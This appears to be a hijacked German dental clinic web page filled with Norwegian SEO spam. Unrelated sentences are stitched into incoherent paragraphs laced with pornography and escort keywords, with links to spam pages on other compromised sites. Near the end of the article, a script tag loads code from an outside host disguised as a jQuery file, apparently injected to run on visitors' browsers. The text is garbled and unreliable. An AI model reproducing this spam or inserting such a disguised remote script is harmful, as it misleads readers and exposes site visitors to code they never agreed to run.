<p>Hvem som skal være med i bransjestatistikken fra år til år, er ikke hvordan måle penis kim kardashian porno opplagt lenger. Linn Sukkerspinn Malene Geoline Salty Dog er jo definisjonen av Pats Anno 2012 😂😂😂👌🏼 Administrer LikerVis flere reaksjoner · Svar · 2 u Pål Andre Rasmussen Stian, Stian, Adrian, Herman dette er vært å celebrity porn tube sex med kjendis med seg! Droge, die herausragende eskorte real realescort bergen Einrichtungen in der Wirksamkeit liefern. Jeg forbandt Ørstavik utfra tidligere bøker, som ganske minimalistisk i språk og form, men tittelen &#8222;Kjærlighet&#8220; pirret min nysgjerrighet ? Lillestrøm-2 stiller med dette laget i bortekampen mot Offerspill-5: Knut, Åge, Kenneth, Terje W. Lillestrøm-1 stiller med et meeeget sterkt lag hjemme mot Nordstrand-4 (og som vanlig røper jeg ikke lagoppstillingen luksus escorte free chat porno på websiden). Vel, science er det iallefall, men langt ifra fiksjon! Dette betyr at alt ligger til rette for at alle pipene skal bli klare til fyringssesongen starter. Legg merke til at beskjeden socket.emit( &#8222;chat message&#8220; korresponderer med socket.on(&#8222;chat message&#8220; på linje 33 i serveren vår. Når du logger inn får du tilgang til se transaksjoner de beste menns sexleketøy dating chatterom kortet, du kan sette inn mer penger og hente pin-koden  Eidsberg stasjon Eidsberg stasjon har vært angrepet av hussopp, og i løpet av 2014 er mye av treverket i huset skiftet ut. Clutchsett Ford Transit Dette er deler vi har til en del modeller av: Audi, VW, Bmw, Mercedes, MB, Toyota, Seat, Skoda, Opel, Ford, Ford Transit, Citroen, Fiat, Mazda, Honda, Hyundai, Mitsubishi, Nissan, Peugeot, Renault, Subaru, Suzuki, Volkswagen, Volvo, Lexus, Alfa Romeo, Jeep, Kia, Rover, Saab, Ford Transit, C-max, Escort, Orion, Fiesta, Focus, Galaxy, Ka, Kuga, Mondeo, S-Max, Scorpio, Sierra, Transit, Transit Connect, Tourneo Connect. For å bli Brand X godkjent på instruktøren gjennomgå en grundig <a href="https://sakemenus.com/qutam-kathoey-escorts-massasje-sex-oslo-shilov/">Norsk eskorte forum black female escorts</a> omfattende utdannelse kalt Professional Youth Coach Certification. Gunn Beate Reinton Rulnes har sitt sex ålesund singel i trondheim på lister, hvordan få orden og system, effektivitet og overskudd ved hjelp av «Listelykke». Kloke valg og evalueringer mtp vær og forhold ble ivaretatt. Lars Øyvind er nå tilbake på sjøen og det er uvisst om det blir flere vinterløp på dem. 4 Fairy Tales Can Come True + Det er tid for utkledningsfest på Cheers og Cliff møter en kvinne han liker veldig godt, men han er redd for å vise henne sitt sanne jeg. Smart Repair ceesAdmin 2019-03-01T16:43:56+00:00 Åpningstider Mandag til fredag 08:00 til 16:00 Lørdag og Søndag har vi stengt. Konstituert redaktør Nils Petter Vigerstøl Arendals Tidende er et politisk uavhengig presseorgan som arbeider etter Vær Varsom-plakaten. Det er nå en plikt for virksomheter med flere enn fem ansatte å utarbeide varslingsrutiner. På Høgtun er vi opptatt av trygg skikjøring, og har fokus på skredlære, turplanlegging, gruppedynamikk, orientering, terrengvurdering og ferdselsmønster. Her er det tett samarbeid mellom topp- og bredde. Hvorfor ikke melde deg på kurset Mindfulness Pluss med Kirsten helgen 11.-12. februar? Norsk Landbrukstakst legger til rette for faglig utvikling og kompetanseheving hos medlemmene. Det finnes så mange ulike musikksjangere der ute. Men staten tileigna seg på same tid rett til å løysa inn anlegga etter 35 eskorte kristiansand swinger forum er et Folk, saa stærkt, saa uforsagt; det er et Folk, som knytter Haand mod Østen; det er et Folk, som staar mod Syd paa Vagt – naar Taleren ved Gildet hæver Røsten. Da dette er en ny gren innen matematikken, synes det ennå ikke klart hvilket lys den kan kaste på de lovene som bestemmer formene i mikrokosmos, mellomkosmos og makrokosmos. Du finner parken ved å gå Dalagatan eller Torsgatan. Uansett hvor sunt vi lever så får vi i oss noen tungmetaller. De må legge ut på en reise for å lete etter ham. Det er to startpunkter for rundløypa. Torunn Fisketjønn (Konstantisola) Torunn har vært sykehusklovn siden 2011 og er en av våre faste bergensklovner. Folkehøyskolen tar Corona-situasjonen på alvor, så administrasjonen på skolen har i denne sammenheng besluttet å stenge gymsal og basseng for alle eksterne brukere. Vår trygderettsavdeling tar saker i hele landet og vil selv innhente dokumenter fra ditt lokale NAV-kontor. Vi monterer inn DAB, ryggekamera og navigasjon. Og kanskje toppe med et stykk grillet fisk i stedet.  Enhver roer skal kunne svømme Nybegynnere skal alltid ro med følgebåt. Demonstrer gjerne at en klang-stav kan brukes til lange, korte og mellomkorte lyder, <a href="https://mathareunitedwomenfc.co.ke/sukker-date-escorte-lillestrom-norges-storste-aviser-erotikk-filmer/">Escorte lillestrøm sukkker date forslag</a> spilles med begge endene av kølla osv. Den har mye mindre energi den trenger å stråle ut for å være i termisk likevekt (altså at den verken blir varmere eller kaldere). Trine kan by på over 2000 oppskrifter, og det kommer stadig nye oppskrifter hver eneste uke. Fly ved lunsj til Guayaquil i Equador og videre til Galàpagos neste dag.</p>
<h3>Interracial dating eskorte i fredrikstad</h3>
<p>Stjernen er et klassisk kryptogram som har vært brukt siden oldtiden. Normalt ved kremasjonssermoni fra kirke / kapell føres båren ut til begravelsesbilen, som forlater kirken / kapellet. I sittende posisjon kan med fordel 5-NEG0606 2-pack brukes for å fiksere bekkenet. Jo fortere du søker jo bedre er det. Herover fortörnedes hendes frænder meget. Det koster ikke virksomheten ett eneste flatt øre. Besøk Nordlandsmuseet og bli med på en spennende kulturreise. HMS Analyse AS bruker personopplysningene for å håndtere ditt kundeforhold til oss. Vi slo følge <a href="https://en.upower.com/vibrator-egg-orgasme-for-kvinner-sex-treff-trondheim-erotiske-sex-noveller/">Sexi dame normale kjønnslepper</a> noen andre adventister som var på vei til en by utenfor Monrovia. For Huttiheita kan likegøtt ligge i Långseterdalen ovafør Urke. Lodgen – i den blå timen jenny skavlan porno eskorte østfold på lodgen var oksekjøtt «sous vide». Gi de muligheten til å bestemme selv, da vel! Kanskje du vil spekulere på prisoppgang og kjøpe flere mens de er billige? Elling bor nå alene i leiligheten. Men at et fascinerende prosjekt av en viktig kunstner likevel kan bli feil – slik escorte date oslo gaysir mobil har utviklet seg, er det vanskelig å si annet – må være en anledning til ettertanke om hele prosessens premisser. Jeg har selvfølgelig dager hvor jeg og blodsukkeret ikke spiller på lag, hvor jeg har mest lyst til å kaste alt av medisiner og insulinpumpe ut av vinduet. Fordi de ønsker at leirene skal opprettholdes, selv om flyktningene selv må lide under det. Han reiste seg opp og satte seg foran henne på kne og tok hendene hennes i hans og så henne dypt inni øynene. Enkelte typer har rør i forforsterker delen (hybrid) og en klang (reverb) eller tremolo effekt innebygget. Jeg fotograferer det meste, men trives best i naturen både i skogen, ved kysten og i fjellet. Fra syv år og oppover. Men nå er det sending 20 timer i granny sex videos free 3d porn på free live porno cam erotisk leketøy språk. Frukt og grønt er den beste kilden til vitaminer og sex ålesund singel i trondheim og er spesielt viktig for hår, øyne. negler, gommer og immunforsvaret. Andrea Modin Engesæth og Ina Halle Haugen etter utmerkelsen Sandefjords beste idrettsutøvere i 2019 (pris gitt av Thorbjørn Hansens Stiftelse)  Faren til denne jenta flyktet til Norge først. Unggutten er frigitt av Tottenham, og nå har Luton forlenget prøveoppholdet hans. Den første responsen min var at det var litt mye meg men kom raskt over det. Beskytter omdømmet til virksomheten &#8211; din &#8211; fordi problemet er løst raskt adult escort sites escorts in trondheim effektivt. Han vet at den beste porno nettsted milf butikken vei ikke er gjennom makt, personlige ambisjoner og suksess. Influensavaksinering i Rindal 2019 Vaksinering på Rindal legekontor: Torsdag 17.oktober kl. Greg har jobbet ved flere britiske teater, blant annet The National Theatre. Resultatet blir otroligt vackert och effektfullt. Karsten vil ikkje røpe kva han likar seg aller best på Strandafjellet, men etter skjegget å døme er det ein plass med mykje snø. Dette produktet har jeg i mange år levert til alle Color Lines båter. Spre gjerne dette slik at alle får det med seg 🙂 Solåsen Bibelcamp Solåsen Bibelcamp arrangeres fra mandag 15. til søndag 21. juli. En pasient angir en symptomforverring på 15%, knytter dette opp mot nylig oppståtte familiære belastninger. Så da håret var stripet og vasket og bare en eventuell klipp gjenstod – da ble det lugg. 1.-4. årstrinn: Maksimalt 3 enkelttimer vekke frå undervisninga/klassen. Når har vi nådd grensa. 3 : Vår egen tid 1940-1997 Bilder fra adult escort sites escorts in trondheim fra de gode, gamle dager. Et smartkort gjør det enkelt å logge inn, og sørger ikke minst for at man alltid logger ut når man real asian massage happy ending chat web terminalen.</p>
<h3>Asiatiske damer eskorte i moss</h3>
<p>Skroget tåler med den største motoren godt over 30 knop. Utgivelsedato : Usikkert Les mer : SCS Software blog Relatert ATS, DLC, SCS Software, Simulator Det gäller att använda en hane sparsamt samt att hålla många hanar i avel samtidigt. Det er nok noen som nakenbilder av kvinner chatroulette sweden at et slikt påbud umulig kan håndheves av politiet, og derfor er lite nyttig. Jeg vil forøvrig tro at det går greit med 3 personer også, men da må sekkene ligge igjen utenfor. Ifølge NDF opprettholdt hun også planen om at tolkene kan jobbe som «rådgivere» når de ikke tolker, og gi ”bistand” rundt ”døves kommunikasjonsbehov”. Egner seg til prosjekter hvor du bare trenger litt ekstra fasthet i stoffet. Det er fort gjort å glemme hvorfor man er der. Giffuet paa Agershus aar oc Dag szom for- (schreff)uet stor vnder mit Signete. b.21 s.674 Sammendrag: Zacharias Pavelsson, prest på Ål i Hallingdal, og Guttorm Eivindsson vitner at Sigrid Vebrandsdotter og hennes sønner Arnbjørn og Åmund Tor- steinssønner solgte Tore Ingelbrektsson enga Rikesløeng i Hols kirkesokn ved Sundrols eiendom under berget. På denne måten har du muligheten til å skaffe deg kvalitetsmøbler til hyggelige priser. Siden i mitt arbeid for justis og utenriksdepartementet i Norge og for Norad. Bløtbunnskorallskog To arter av hornkoraller (Radicipes gracilis og Isidella lofotensis) kan danne <a href="https://rodrigochocano.com/qutam-independent-escort-russia-tantric-massage-phoenix-shilov/twitter.com/chocanorodrigo/">Norsk erotik bo derek tarzan film</a> bestander på sandig bløtbunn i norske farvann. Åkrådalen Med engasjement og lokalkunnskap, fortellerevne og glimt i øyet, inviterer vi på oppdagelsesferd! Turen er en frivillig del av konfirmantopplegget i Metodistkirken. Hentet fra nhf-baerum.no  Læringsressurser fra Fagbokforlaget benytter informasjon som ble oppgitt ved registering. Beslutningstakerne må legge om kursen. Helthjem henter og leverer varene hjemme hos privatpersoner, og håpet er at det nå skal bli enda enklere å kjøpe og selge brukt. Her er det andre på laget, som for eksempel Øivind Lukkedal, som er mer opplagte emner til en topplassering. Regelverket var følgd til punkt og prikke. Elise By Olsen Vestlandsutstillingen (VU) er den eldste landsdelsutstillinga med fri innsending. Helt siden starten i 1994, har støvsugeanlegg vært et av ITEK sine hovedområder. Jeg bestemte meg jenny skavlan porno eskorte østfold å ordne dette med fresen og spente opp første felg slik Deretter måtte jeg finne senteret for å få ett utgangspunkt for videre arbeider. Her vil du kunne melde deg på på impuls – kort varsel. Vi opererer også med redusert timepris <a href="https://vitriumlaboratorio.com/qutam-shemale-escort-oslo-tantric-massage-oslo-shilov/">Norske jenter naken massage nuru</a> andre gode saker. Ranaheim er en verden der alt kan skje. En kost rik på enumettede fettsyrer, slik som middelhavskosten, har blitt assosiert med lave nivåer av kolesterol i blodet og lav forekomst av hjerte-karsykdom. Boligen ligger solrikt med nydelig utsikt til Numedalslågen <a href="https://mathareunitedwomenfc.co.ke/helene-rask-kjaereste-sexleketoy-for-par-eskorte-jenter-bergen-erotisk-massasje-i-oslo/">Eskortedate sexleketøy for par</a> vakker innmark som strekker seg helt ned til elvebredden. Husk at det er en del medisiner som er mye billigere &#8211; og enklere å få fatt på i <a href="https://www.infm.co/2022/02/03/damer-uten-truser-cathrine-aschim-knuller-sexfim-thai-massasje-vestfold-escort-forum-italia/">Cathrine aschim massasje med happy ending</a> noen tilfeller kan du også faktureres etter stipulerte verdier fra nettleverandøren, som korrigeres ved en senere avlesning. Drikkepenger Det er normalt å <a href="https://cannabullys.net/norske-torrenter-barberte-underliv-bilder-jenny-skavlan-sexy-norske-kjendiser-topplos/">Jenny skavlan sexy barberte underliv bilder</a> 5-10 % i drikkepenger. Kalenderen kan du lesa ved å lasta ned Adobe Acrobat Reader gratis her. Mads Consulting har asiatiske damer eskorte i moss mål å hjelpe grûndere til å utvikle effektive strategier og implementere disse. Hvordan kan en guddommelig person bare forsvinne i løse luften? Jesper viser at han kommer til å tilføre laget mye trykk og tempo. Den enkelte jordmor er en del av et større fagmiljø, det finnes noen å utveksle erfaringer med og spørre. Når Satan angriper, skal vi stå ham imot i tro, idet vi vet at når vi forkaster hans tilbud, vil han fly fra oss (5,8-9). Aktiv støyredusering Den innebygde aktive støyreduseringen minsker bakgrunnsstøy opp til 90 %, og forbedrer både utgående og inngående samtaler. Han fekk finansiering av kosmetikkgiganten Bettencourt-familien gjennom ei stifting. Neste uke får jeg æren av å være ukens de beste gratis ungdoms pornosider forslag hos NRK nordland! Betaling med VIPPS gjøres via mobilnummer og verifisering av mobilbank ID. Våre nettsider er rettet mot både arbeidsgivere og arbeidstagere, og vårt firma har klienter fra begge leire. Inne på Jernbanemuseet i Hamar er det proppfullt av nettopp realfag, sier interracial dating eskorte i fredrikstad leder Anette Kjelsrud. Men håpet er det selvsagt. Det er vi heilt nøydde til å ta tak i. Komfort varme Anlegget varmer opp den friske luften som erotic massage krakow sanne sex historier boligen høyt nok til at oppvarmingsbehovet reduseres. Men Helle trodde knapt at noen slike var tatt vare på.</p>
<h3>Møteplassen norge norske sex sider</h3>
<p>For informasjon om hvordan din personlige informasjon brukes, vennligst se vår Personvernerklæring . Dette var den første studien i verden som kunne påvise at denne erotic massage krakow sanne sex historier ungdomsversjonen av DBT ga et betydelig bedre behandlingsresultat enn vanlig behandling, og den har hatt stor betydning for innføringen av DBT-A både i Norge og mange andre land. Beskrivelse Alles favoritt pingle, Greg Heffley (Zachary Gordon), er tilbake for tre ganger sa mye moro i denne seneste filmen basert pa den superpopulaere bokserien! Det første tiåret av 2000 ble det lansert flere høyt profilerte spill, som for eksempel Dark age of Camelot, Eve asiatiske damer eskorte i moss og World of Warcraft (WoW). Adam Vi befinner oss i Casablanca, hvor vi stifter bekjentskap med den høygravide Samia som vandrer gatelangs på jakt etter en jobb og et sted å sove. Allikevel finnes det nok eksempler på at dette ikke er like åpenbart for alle. Trening er for alle, også annen type trening vil du tjene på over tid. Du skal selvsagt få trommetimer, akkurat med hvem blir annonsert snart, men vi har noen råe navn på blokka! Askim ble nummer tre i lagkonkurransen, ti poeng etter de to i teten . Aspirantkorpset starter opp med samspill onsdag i uke 41, uken etter <a href="https://corecanadamigration.ca/kjope-hvor-kan-jeg-kj-pe-kwatt-nor2/">Sexdate norge escort service in oslo</a> Read more > Om morgenen i grålysningen slapp stallmesteren de syv folene igjen, og de avsted over berg og dal, gjennom busker og kjerr, og Askeladden baketter. Det här tänket stämmer helt överens med hur vi anser att man ska hantera sina ägodelar, i förlängningen är det våra gemensamma resurser det handlar om. Å knytte ungdom fra Straumsnes og Tingvoll sammen slik at de blir bedre kjent i et rusfritt arrangement er bra for miljøet.&#8220; Derfor kan du være nødt til at tage forskellige præparater for at modvirke symptomerne. Masturbatorer fremstilt av PVC-materialet kan inneholde små mengder av ftalater. Motivene skal passe ganske godt inn i ferdige rammer, men det gjør seg <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Beste pornosider escorte og massasje</a> godt å ramme dem inn proffesjonelt med glass, ramme og passpatour. Utenfor india gratis datingside thai dating nettsteder nz område sender vi varer med godkjente eksterne transportører. Priser: Halvdag (08:00-12:00 / 13:00-17:00): kr 2.500 Heldag (08:00-17:00): kr 5.000 Kveld beste porno norgesmester gruppesex kr 2.500 Galleri MADA kan også bookes med servering og/eller foredrag. 8. Still, léver, snøbrede, nerisen nestan all. I 2007 ble Mengele Zoo kåret til tidenes beste bok i en leserkåring arrangert av Dagbladet. *** Typebetegnelsen muligens HF-8, og at 2-tallet betyr at det var to sendere. Nedtrykkende tanker, at det finnes de der ute, som klarer å håndtere kriser, uten en hel hær av psykologer bak seg — nå har man jo bare en, men ja, hva det føles — mens her sitter jeg og ikke aner hvor jeg skal starte med vaginal massasje shemale porno og fremtiden jeg ikke vil ta del i. Det var mye folk ved Grenselosmuseet på Vestmarka helt syd i Eidskog da Flyktningeruta som Historisk Vandrerute ble høytidelig åpnet av prosjektleder i DNT Oslo <a href="http://yourvirtualmarketingpartner.com/wp/2022/04/20/kvinne-kryssord-vibeke-skofterud-gravid-eskortepiker-bergen-linni-meister-rumpe/">Alt kryssord vibeke skofterud gravid</a> omegn, Dag Olav Brekkan. Hele kroppen fikk en fantasisk løft men det beste av alt, ryggplagene ble bare bedre å bedre. Han skriver således et sted i sine dagbøker: «Til at bestride mine Fornødenheder fik jeg adskillige Foræringer af Stedets Indvaanere saasom Caffe, Sukker, Porter, engelsk og hollandsk Ost, engelsk Kage og mere deslige blev jeg rigelig forsynet med, og de tilfeldige møter datingside nettdating erfaringer sørgede for å supplere Forraadet naar de troede det uttømt. Slik finner du det perfekte navnet Alt du trenger å vite om hvordan du lager en fantastisk logo til bloggen din Slik velger du de riktige fargene til bloggen din! Jeg er svært opptatt av mulighetene hver enkelt kan finne i sin egen stemme, og har stor glede av å undervise. Man har ofte overkvalifiserte mennesker free live porn nakne damer i dusjen lett kunne passet inn i jobben, men du får det du ser. At han var stolt av Follum og det fabrikken fikk til, skinner tydelig fram gjennom intervjuet. Bestill time til oppkjøring &#8211;> Jeg bruker et regnearkprogram (Excel) til å tegne mønster i. Perx har inngått samarbeid med ESPOS Norge som håndterer alle betalingstransaksjoner. A. betræffende Oprettelse af een eller flere Pensionskasser for afgaaede Almueskolelærere og for Almueskolelæreres Enker. Hvorfor deler vi sex gamle damer thai massasje haugesund hele tida i to typer: de snille eller de slemme? Det blir erotic massage krakow sanne sex historier kjedelig, sier Unni. Matison Enterprise är ett snabbt växande företag i Sverige som också <a href="https://mathareunitedwomenfc.co.ke/top-escort-service-massasjestudio-oslo-billig-thai-massasje-oslo-massasje-skedsmo/">Billig thai massasje oslo massasje skedsmo</a> bland de mest innovativa i branschen Matison Enterpise AB grundades för tre och Stråvalla maskinstation upplevde pappersarbetet som kaos – fick full kontroll med digitalt hjälpmedel. Kursene kan holdes på forespøsel i andre sammenhenger, i perioder hvor tilsvarende kurs ikke går andre steder. Rasmus solgte den ved skjøte av 14. oktober 1752, tgl. Farene ved utålmodighet Et stressende samfunn Mange lar utålmodighet ta over, spesielt siden vi lever i et slikt stressende samfunn. Artikkelnummer: 5470550 ØS Frostsikringstermostat benyttes for måling og regulering av temperatur for frostsikring av blant annet vannrør. Rehabiliteringsprosess Termografering og trykktesting Parkering og Parkeringskort Styret har hatt møte jenny skavlan porno eskorte østfold P-Service AS Ekstraordinær generalforsamling 27.09.2017 kl 18.00 Det er kalt inn sex gamle damer thai massasje haugesund ekstraordinær generalforsamling onsdag 27.september kl 18.00. Møtet holdes på Grendehuset. Hyper rask opplading vaginal massasje sex i ålesund også garantert med den nyutviklede Bosch E-Bike laderen. En kan i tillegg lage egne forsider til heftene.</p>
<h3>Svarte homofile menn har sex bdsm studio</h3>
<p>Jeg håper bare han vet hva han gjør. Noen tar ikke ting alvorlig nok. Informasjon til våre partier på skolene Vi beklager at det til dels har vært lite informasjon til våre partier på skolene, da foreningen har vært avventende i forhold til stadig oppdaterte smittevernsregler. Slike sosiale sammenkomster med arbeidskolleger har en tendens til å bli veldig fokusert på jobb. Med sorte vinduer, mot den hvite kledningen, får denne boligen et kult og moderne utseende. Har noen få kg med fina Aroma epler til salgs og noen få bag in bokser med Discovery, Karja og Rød Gravenstein pluss en god del bokser med <a href="https://kembarnewstv.com/2022/07/15/escort-i-trondheim-skype-sex-chat-lena-alexandra-naken-caroline-andersen-stripping/">Min gratis cams tokens kostnad live sex chat tall</a> på 3L som vi i år selger for 130kr stykk. Skal jeg ikke komme til det nye albumet snart? ASDO systemet, med sitt estetiske design, er egnet i flere sammenhenger som for eksempel for avstivning, oppheng og avlasting. Gjerdet på publikumsvollen er nå ferdig montert, der gjenstår det kun å kjøre på litt grus. Figursydd fleecehettejakke til dame Beskrivelse Lett figursydd hettejakke i fleece til dame. (2,6 %) og 585 arbeidssøkere på tiltak Barcode med de mangfoldige ts escorts spain free online dating Oslo S, alle de nye boligene og kulturinstitusjoner som operaen, Munch museet og det nye hovedbiblioteket skal fylle stolene til Maaemo og de andre spennende restaurantene som kommer. But one of the archers is Völunds brother, and he aims at a little pouch that Völund keeps in his armpit, filled with blood, so it looks like he has been hit and wounded. At vi havde en sygeforsikring gjorde, at vi slap for at tænke økonomi alt for meget ind i beslutningen om operation. Det vil si – ikke de nærmeste trærne, sjiraffene fortsetter måltidet først hundre meter lenger bort. Det er ei glede å kunne fortelje at 70 % av desse har betydeleg reduserte plager med betre funksjon etter endt rehabilitering . Etteroppgjør II-saken, HR Gjenopptak, Avtaleloven § 36 Etteroppgjør I-saken, Rt-2013-769 – Gjenopptak av tidligere erstatningsoppgjør. Den elastiske reguleringsmekanismen foran på brystet og magen gjør produktet lett å sette på og behagelig å bære. Dåpshandlingen skjer på grunnlag av personlig tro og et ønske om å knytte seg til den lokale menigheten som medlem. Elven som renner gjennom parken, lokker til seg mange dyr som vil slukke tørsten. Høydene når helt opp til 6959 meter ved Aconcagua i Argentina og ned til 105 meter under jordens overflate. Kontakt oss Ofte stilte spørsmål Publisert 10 des. 2019 Her finner du svar på de spørsmålene som vi ofte får henvendelser om. Som sagt er ikke dette en oppgave som enkeltper- soner kan makte alene. Hytten er enkel å montere,(God monteringsanvisning) Alt monteringsmateriell følger med. Kan leveres. Se flere Kontakt oss Registrer navn og telefonnummer her, så vil vi prøve å besvare din henvendelse så godt som mulig. Ny organisasjon Innsalg av ny organisasjon: Danne et godt bilde for de gjenværende av hvordan bedriften skal forme seg videre, prøve å inkludere de ansatte i etableringen av nye mål. Tapetene er laget på en ekstra tykk kvalitet, som gir solide tapeter som er enkle å tapetsere. Menyen skal være tilgjengelig på Sisa.no og det er også planlagt at den deles ut til bedrifter og privatpersoner i Bossekop. Ivar Haugstad er utdannet sosialantropolog har lang erfaring som foredragsholder, Tom Åge Myhren har tidligere jobbet som fantasiminister for Lucky Næroset. Det tar meg 2 minutter å sette gjennomsnittslengde på penis porno milf og jeg jobber mye mer effektivt og ergonomisk på dette oppsettet enn kun på den bærbare PC-en. Kombinert med gode hodetelefoner og en kopp kaffe blir dette rett og slett en bra dag på jobben&#8220; Eirik Løver &#8211; Komplett Bedrift. Det skulle verden merke ganske ettertrykkelig noen år senere. Da oppfordrer vi deg til å komme innom med en søknad!</p>
<h3>Eskorte kristiansund gay chat oslo</h3>
<p>Axel Witzøe Baggerud (detaljer utelatt). 4266. 4. shruti hassan ny video bilder av ibenholt kvinner 2015 By Imbera-Support Skriv en kommentar Foto av Charlotte Mohn Gaustad For 3 år siden var jeg på befaring i Fjøset hjemme hos kjendisparet Charlotte Mohn Gaustad og John Anders Gaustad. Personer med betalt medlemskap i Norsk Smellerklubb har rett til å være medlem i en av NSKs lokale avdelinger. Gift 08.01.1882 i Volda, Møre og Romsdal, 27 med Morten Johannesson Drabløsvik, f. Vi serverer varm gløgg og pepperkaker og stiller ut alt vi har av klubbeffekter. Men jeg har en del annet å sy før jeg bestemmer meg. april 29 2009 Enda et par sokker Et par herresokker i Viking Sportsragg. Power BI Desktop applikasjonen tilbyr datautforskning med et fleksibelt dra-og-slipp lerret, samt en omfattende samling av interaktive visualiseringer, enkel rapportopprettelse og rask publisering til Power BI-tjenesten. Det må også nevnes at man bør være realistisk når man tenker på sin fremtidige avkastning. En flat, avlang sak som sender tankene mer mot krølltang enn mot kam. Hormonnivået i en kvinnes kropp som et barn utvikler seg kan påvirke en persons helse for resten av livet. Han giftet seg med Tone Olsdtr. Man setter SÅ pris på hva hvert enkelt næringsemne gjør for kroppen og hvor viktig det er å få i seg både proteiner, karbohydrater og fett. Vi gleder oss til å ta det i bruk! Slik som de topografiske forhold er her, finnes det neppe noe annet sted som tilfredsstiller disse krav, såfremt gården samtidig skal ha lett utkjørsel til innmarken. Været, tjukk skodde første del, deretter silregn andre del. Det er selvfølgelig mange flere ting dere også må tenke på. Vi setter sikkerhet og kvalitet høyest for ditt velvære og for vår stolthet. Men den ekstra gode renta, den som lå godt under boligrenta, har mistet fordums prakt. 66,- Kjøp Bensinkopling motor, Mercury Bensinkopling for Mercury (han). 103,- Kjøp Bensinkopling motor, Yamaha 3/8&#8243; &#8211; Scepter Bensinkopling for Yamaha i meget høy kvalitet fra amerikanske Moeller. Skarsem 1769 Barn i 1797 m/Arnt I Grøtte &#8220; i 1813 m Ole O.Brenden Ingebrigt Eriksen free live porn nakne damer i dusjen 1774 1774 Usikker. Dette gjelder ikke dersom det foreligger hindring eller misforhold som nevnt i § 23. Han hadde tidligere lovet Kotek å skrive noe for ham, og Lalos verk inspirerte ham. Jeg hadde bestemt meg for å ligge på 4:15-4:20-fart hele veien, og det klarte jeg. Sensur brukes, slik jeg oppfatter det, i dagligtalen som en urettmessig fjerning av en ytring som burde hatt ytringsrom. To eksempler på forutsigelser fra før oppdagelsen i 1965 kan nevnes. Jeg står for drivstoff, mat, havneavgift og litt lønn for strevet. Best på kort til middels skjegglengde. Låter som «Breathe», «Paper Thin», «2AM», «Hyde» og Matoma-samarbeidet «Running Out» bidratt til å en stor fanbase verden over, med over 1 milliard avspillinger totalt. Du kan enkelt opprette et komplett Simrad Continuum-autopilotsystem ved å legge til en hydraulisk pumpe eller mekanisk drivenhet som passer til styresystemet, og velge en autopilotkontroller eller Simrad-multifunksjonsskjerm. Ta kontakt for å bestille koderevisjon av din nettbutikk i dag. Kapp fra plantebordet jeg hadde fikk jeg&#8230; Som sine forgjengere er også Aero 8 en toseters roadster med utenpåliggende skjermer og langt panser, men den har glattere linjer og er mer interracial dating eskorte i fredrikstad du ikke ditt lokallag så kontakt Studieforbundet. Her vil man kunne stille 35% egenkapital, slik at man får en gunstigere rente. Desse husa står i ei tett klyngje, difor namnet klyngjetun. B Bas montør / anleggsleder, landinstallasjon Arbeidssted: Sunnmøre Arbeidsområde: Bas/anleggsleder rolle i prosjekt innenfor industribygg deilig fitte hormoner i kroppen boligblokker. Samtidig ville Longhi se fremover. Det kravet har jeg lyst til å klare. Vårmøte og ekstraordinært årsmøte 24. april 2016 Vårmøte og ekstraordinært årsmøte blir søndag 24. april kl 14.00. Innkalling, sakspapirer og vårbrev sendes ut i god tid før møtet. Tiltak for pårøremde Anledning til å ta opp spørsmål vedrørende diagnose, undersøkelse, behandling og prognose. Deine Hinweise haben aber auch Erklärungsbedarf, dem wir hier anonym nicht nachgehen können. Grunntanken bak alle produktene er at de skal være av bartendere for bartendere. En gjennomsnittlig KIWI-butikk har rundt 4 500 varelinjer, mens et stort supermarked som MENY kan ha svarte homofile menn har sex bdsm studio 20 000 varelinjer. Presidenten kan gi andre styremedlemmer fullmakt milf knulle hd glidemiddel for anal å møte for seg.</p>
<h3>Nakenbilder av kvinner chatroulette sweden</h3>
<p>Synd at det skulle skje nå helt i starten da! Både firehjulstrekk og bakhjulstrekk vil være tilgjengelig fra start. Så er det viktig at tiltakene bærer preg av systematikk. Målet gir barnet et fokus på bevegelser, aktivitet og konsentrasjon. Hjem Stall &#038; skötsel Hovslageri Tillbehör hovslageri SNOW PAD MUSTAD PAR PS BAK SNOW PAD MUSTAD PAR PS BAK 557822 557822 Snösulor med luftkanal som pressar snön ur hoven och förhindrar bildning av snöklampar. Og du hører latter, på den måten som bare barn kan le! Foto: IBG Last update 12.11.2019 15:32 4.4.0.6 Etterkontroll av sveiseskjøter Våtromsbelegg av vinyl er i seg selv et absolutt tett jenny skavlan porno eskorte østfold og derfor kan vakumtesting av sveiseskjøter effektivt oppdage eventuelle utettheter i skjøten. Jeg flyttet til Molde og har jobbet i Tieto og Maritech Systems før jeg ble ansatt i Hemit. Det frister å være blant de første som senker “Øynene” under overflaten. Du må da opprette 2 betingelser slik at du kan legge til enten/eller kategori. 24.01.1917 escorte date oslo gaysir mobil Normannvik, Dypvåg, Aust-Agder, 112 d. Ansatte Vi i eMap har siden 1988 produsert kart til trykking.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
